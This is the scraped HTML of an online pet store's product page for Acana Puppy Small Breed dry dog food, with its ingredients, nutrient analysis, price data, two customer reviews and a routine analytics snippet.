<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">chicken meal (13%), Fresh chicken meat (16%), turkey meal (13%), whole green peas, red lentils, fresh chicken giblets (liver, heart, kidney) (6%), chicken fat (6%), fresh chicken cartilage (2%), dried brown kelp, fresh whole eggs (4%), fresh whole flounder (4%), herring meal (3%), herring oil (3%), sun-cured alfalfa (2%), fresh whole butternut squash, fresh whole parsnips, fresh whole pumpkin,field beans (2%), green lentils, whole yellow peas, pea fibre,  fresh kale, fresh spinach, fresh mustard greens, fresh turnip greens, fresh whole carrots, fresh red delicious apples, fresh Bartlett pears, freeze-dried turkey liver,fresh whole cranberries, fresh whole blueberries, freeze-dried chicken liver,  chicory root, turmeric, milk thistle, burdock root, lavender, marshmallow root, rose hips.</p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;"><span m"font-weight:bolder;">Supplements</span>: Vitamin E, Zinc Chelate.</p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;"><span m"font-weight:bolder;">Guaranteed Analysis:</span></p>
<p m"margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;">Crude protein (min.) 33 %, crude ash (max.)7 %, fat content (min.) 20 %, crude fibres (max.)5 %, calcium (min.)1.5 %, moisture (max.)12 %, phosphorus (min.)1.1 %, Omega-3 fatty acids (min.)1 %, Omega-6 fatty acids (min.)2.7 %, DHA (min.)0.3 %, EPA (min.)0.3 %, glucosamine (min.)1400 mg/kg, linoleic acid (min.)2.5 %, carbohydrate (NFE)23 %, chondroitin sulfate (min.)900 mg/kg</p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;157&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;72&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b91,899.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;8285&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-10-08 11:48:22&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Acana Puppy Small Breed Dog Food 2 Kg at the best price. Available at just 1,599\/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Acana Puppy Small Breed Dog Food 2 Kg at lowest price&quot;,&quot;link_rewrite&quot;:&quot;acana-puppy-small-breed-dog-food-2-kg&quot;,&quot;name&quot;:&quot;Acana Puppy Small Breed Dog Food 2 Kg&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;Acana Puppy small breed dog food is a grain-free diet for puppies who weigh between 9-25 kg. This dry food formula contains 30% fruits and vegetables and 70% meat.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;The proteins come from regionally sourced, fresh, wild-caught fish, free-run poultry, and nest-laid eggs. This meal is free from preservatives and WholePrey Ratios prove that most nutrients are supplied naturally.\u00a0&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;Since our pet dog and cat companions are descendants of wild wolves and big cats, they continue to have features that are designed for a meat-based diet. Acana has been specially designed to meet these biological needs&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Feeding Guide:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;Depends\u00a0on his level of activity, environment, and age as every dog is different.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Ingredients&lt;\/span&gt;:&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;chicken meal (13%), Fresh chicken meat (16%), turkey meal (13%), whole green peas, red lentils, fresh chicken giblets (liver, heart, kidney) (6%), chicken fat (6%), fresh chicken cartilage (2%), dried brown kelp, fresh whole eggs (4%), fresh whole flounder (4%), herring meal (3%), herring oil (3%), sun-cured alfalfa (2%), fresh whole butternut squash, fresh whole parsnips, fresh whole pumpkin,field beans (2%), green lentils, whole yellow peas, pea fibre,\u00a0 fresh kale, fresh spinach, fresh mustard greens, fresh turnip greens, fresh whole carrots, fresh red delicious apples, fresh Bartlett pears, freeze-dried turkey liver,fresh whole cranberries, fresh whole blueberries, freeze-dried chicken liver,\u00a0 chicory root, turmeric, milk thistle, burdock root, lavender, marshmallow root, rose hips.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Supplements&lt;\/span&gt;: Vitamin E, Zinc Chelate.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Guaranteed Analysis:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;\&quot;&gt;Crude protein (min.) 33 %, crude ash (max.)7 %, fat content (min.) 20 %, crude fibres (max.)5 %, calcium (min.)1.5 %, moisture (max.)12 %, phosphorus (min.)1.1 %, Omega-3 fatty acids (min.)1 %, Omega-6 fatty acids (min.)2.7 %, DHA (min.)0.3 %, EPA (min.)0.3 %, glucosamine (min.)1400 mg\/kg, linoleic acid (min.)2.5 %, carbohydrate (NFE)23 %, chondroitin sulfate (min.)900 mg\/kg&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h3 style=\&quot;margin-top:0px;margin-bottom:.5rem;font-family:karla, sans-serif;line-height:1.1;color:#777777;font-size:1.125rem;background-color:#ffffff;\&quot;&gt;&lt;\/h3&gt;\n&lt;p&gt;\u2713\u00a0Food\u00a0Type \u25cb Dry puppy food (small breed)&lt;br \/&gt;\u2713\u00a0For puppies \u25cb weighing up to 9Kgs at maturity&lt;br \/&gt;\u2713 30% botanicals,\u00a070% Protein content&lt;br \/&gt;\u2713\u00a0Grain-free - 0% grains, tapioca,\u00a0potato&lt;br \/&gt;\u2713\u00a02\/3 of the meat is dehydrated\u00a0&lt;i&gt;without preservatives&lt;\/i&gt;&lt;br \/&gt;\u2713\u00a01\/3 of the meat is fresh\u00a0&lt;i&gt;without preservatives&lt;\/i&gt;&lt;br \/&gt;\u2713\u00a0Nutrient-dense WholePrey Ratios&lt;br \/&gt;\u2713\u00a0Formulated to meet the nutritional levels established by the AAFCO&lt;br \/&gt;\u2713 Imported from Canada.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5839,&quot;id_product&quot;:5839,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:8285,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            2 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;My pet love to eat&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;My pet love to eat this &lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Abhi &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/24\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Very Expensive &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;The only negative thing is the price. It is very expensive&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Yogesh&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/08\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;3&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;dog-food&quot;,&quot;category_name&quot;:&quot;Dry Food&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/dog-food\/5839-acana-puppy-small-breed-dog-food-2-kg.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1609.322034,&quot;price_without_reduction&quot;:1899,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;2 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Lifestage&quot;,&quot;value&quot;:&quot;Puppy 3-18 Months&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;8&quot;:{&quot;id_attribute&quot;:&quot;95&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;1&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-cart_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-home_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-medium_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Acana Puppy Small Breed Dog Food 2 Kg&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;10849&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-cart_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-home_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-medium_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10850-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Acana Puppy Small Breed Dog Food 2 Kg&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;10850&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-cart_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-home_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-medium_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-small_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-large_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10849-thickbox_default\/acana-puppy-small-breed-dog-food-2-kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Acana Puppy Small Breed Dog Food 2 Kg&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;10849&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1899,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Weight</dt>
                    <dd class="value">2 Kg</dd>
                                    <dt class="name">Lifestage</dt>
                    <dd class="value">Puppy 3-18 Months</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="ACANA">
        <div class="product-manufacturer ">
                            <label class="label">Brand</label>
                <span>
            <a href="https://www.marshallspetzone.com/brand/157-acana">ACANA</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            2 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>My pet love to eat</strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >My pet love to eat this </div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Abhi </span></span>

                    on <span itemprops="datePublished"> 04/24/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">5</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Very Expensive </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >The only negative thing is the price. It is very expensive</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Yogesh</span></span>

                    on <span itemprops="datePublished"> 04/08/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">3</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"5839-8285","name":"acana-puppy-small-breed-dog-food-2-kg","category":"dog-food","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fdog-food%2F5839-acana-puppy-small-breed-dog-food-2-kg.html","price":"\u20b91,899.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1389"
                data-id-product-attribute="14634"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1389-14634-royal-canin-medium-puppy-15-kg-3182550402439.html#/46-weight-15_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36591-home_default/royal-canin-medium-puppy-15-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36591-thickbox_default/royal-canin-medium-puppy-15-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
